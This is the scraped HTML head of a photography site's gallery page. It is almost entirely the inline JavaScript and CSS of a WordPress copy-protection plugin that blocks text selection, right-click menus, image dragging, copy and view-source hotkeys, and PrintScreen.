

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babis.photo/gallery/classic-tag-filterable/
body_size: 20216
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://babis.photo/xmlrpc.php" />
	<title>Classic Tag Filterable - Babis Photo</title>
    <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <script id="wccp_pro_disable_selection">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "Alert: Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
let canCall = true;

function call_disable_copy_WithDelay(e) {
  if (canCall) {
    canCall = false;
    disable_copy(e);
    setTimeout(() => {
      canCall = true;
    }, 1000);
  }
}

function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true)
	{
		return true;
	}
	else
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			//wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("touchstart");
	
	e = e || window.event;// also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	//if (elemtype == "A") return;

	if (apply_class_exclusion(elemtype) == 'Yes') return;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = call_disable_copy_WithDelay;
	document.onselectionchange = call_disable_copy_WithDelay;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	//document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
	
	wccp_pro_log_to_console_if_allowed("current_clicked_element = " + current_clicked_element, arguments.callee.name);
}
</script>
	<script id="wccp_pro_css_disable_selection">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_disable_hot_keys">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	wccp_pro_log_to_console_if_allowed("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: false");
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	wccp_pro_log_to_console_if_allowed("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK_WCCP")
	{
		wccp_pro_log_to_console_if_allowed("is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('Alert: You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}		}
				
		if (key == 85)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}    }
return true;
}


window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function() {
	  jQuery(document).bind("keyup keydown", disable_hot_keys);
	});
});

</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click">

	function wccp_pro_nocontext(e)
	{
		wccp_pro_log_to_console_if_allowed("wccp_pro_nocontext function");
		
		const caller = wccp_pro_nocontext.caller;
		
		if (caller) wccp_pro_log_to_console_if_allowed("Caller function is: " + caller.name);
		
		e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		if (apply_class_exclusion(e) == 'Yes') return true;
		
		var exception_tags = 'NOTAG,';
		
		var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
		
		wccp_pro_log_to_console_if_allowed("clickedTag: " + clickedTag);
		
		var target = e.target || e.srcElement;
		
		var parent_tag = ""; var parent_of_parent_tag = "";
		
		if(target.parentElement != null)
		{
			parent_tag = target.parentElement.tagName;
			
			if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
		}
		
		var checker = 'checked';
		if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
			if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
			return false;
		}else {exception_tags = exception_tags + 'IMG,';}
		
		checker = '';
		if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
			if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
			return false;
		}else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
		
		checker = 'checked';
		if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
			if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
			return false;
		}else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

		checker = 'checked';
		if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
			if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
			return false;
		}else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
		
		checker = 'checked';
		if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
			if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
			return false;
		}else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
		
		checker = 'checked';
		if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
			if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
			return false;
		}else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
		
		checker = 'checked';
		if (clickedTag == "TEXTAREA" && checker == 'checked') {
			if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
			return false;
		}else {exception_tags = exception_tags + 'TEXTAREA,';}
		
		checker = 'checked';
		if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
			if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
			return false;
		}
		else
		{
			if (exception_tags.indexOf(clickedTag)!=-1)
			{
				return true;
			}
			else
			return false;
		}
	}
	
	function disable_drag_images(e)
	{return;
		wccp_pro_log_to_console_if_allowed("disable_drag_images");
		
		var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		var target = e.target || e.srcElement;
		
		//For contenteditable tags
		if (apply_class_exclusion(e) == "Yes") return true;

		var elemtype = e.target.nodeName;
		
		if (elemtype != "IMG") {return;}
		
		elemtype = elemtype.toUpperCase();
		
		var disable_drag_drop_images = 'checked';
		
		if (disable_drag_drop_images != "checked")  return true;
		
		if (window.location.href.indexOf("/user/") > -1) {
		  return true; //To allow users to drag & drop images when editing thier profiles
		}
		
		show_wccp_pro_message(alertMsg_IMG);
		
		return false;
	}
	
	var alertMsg_IMG = "Alert: Protected image";
	var alertMsg_A = "Alert: This link is protected";
	var alertMsg_PB = "Alert: Right click on text is disabled";
	var alertMsg_INPUT = "Alert: Right click is disabled";
	var alertMsg_H = "Alert: Right click on headlines is disabled";
	var alertMsg_TEXTAREA = "Alert: Right click is disabled";
	var alertMsg_EmptySpaces = "Alert: Right click on empty spaces is disabled";
	var alertMsg_VIDEO = "Alert: Right click on videos is disabled";
	//document.oncontextmenu=null;
	window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function(){
		jQuery(document).on('contextmenu', wccp_pro_nocontext);
	});
	});
	window.addEventListener('load', function (){
	if (typeof jQuery === 'undefined')
	{
		alert("no jquery");
		document.oncontextmenu = wccp_pro_nocontext;
		document.addEventListener("contextmenu",wccp_pro_nocontext);
		window.addEventListener("contextmenu",wccp_pro_nocontext);
	}
	});
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		window.addEventListener('load', function (){
			if(window.Zepto || !window.jQuery) jQuery =  $;
			jQuery(document).ready(function(){
				jQuery('img').each(function() {
					jQuery(this).attr('draggable', false);
				});
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
		}
	</style>
<script id="wccp_pro_class_exclusion">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(data = "")
{//return;
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    wccp_pro_log_to_console_if_allowed("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="apply_class_exclusion">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed(e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || e || 'nothing';
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			//target.style.cursor = "text";
			
			//console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		//target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
<style id="wccp_pro_style2" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<script id="wccp_pro_alert_message">
	window.addEventListener('DOMContentLoaded', function() {}); //This line to stop JS deffer function in wp-rockt pluign
	
	window.addEventListener('load', function (){
		// Create the first div element with the "oncontextmenu" attribute
		const wccp_pro_mask = document.createElement('div');
		wccp_pro_mask.setAttribute('oncontextmenu', 'return false;');
		wccp_pro_mask.setAttribute('id', 'wccp_pro_mask');

		// Create the second div element with the "msgmsg-box-wpcp hideme" classes
		const wpcp_error_message = document.createElement('div');
		wpcp_error_message.setAttribute('id', 'wpcp-error-message');
		wpcp_error_message.setAttribute('class', 'msgmsg-box-wpcp hideme');

		// Add a span element with the "error: " text inside the second div
		const error_span = document.createElement('span');
		error_span.innerText = 'error: ';
		wpcp_error_message.appendChild(error_span);

		// Add the error message text inside the second div
		const error_text = document.createTextNode('Alert: Content selection is disabled!!');
		wpcp_error_message.appendChild(error_text);

		// Add the div elements to the document body
		document.body.appendChild(wccp_pro_mask);
		document.body.appendChild(wpcp_error_message);
	});

	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed(smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
